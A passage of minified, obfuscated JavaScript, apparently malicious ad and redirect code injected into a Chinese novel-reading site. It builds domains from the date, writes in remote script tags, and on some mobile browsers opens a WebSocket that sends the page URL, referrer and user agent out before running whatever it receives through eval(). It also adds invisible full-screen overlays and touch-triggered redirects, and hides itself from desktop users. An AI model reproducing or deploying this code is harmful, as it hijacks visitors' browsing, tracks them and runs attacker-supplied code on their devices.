semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" 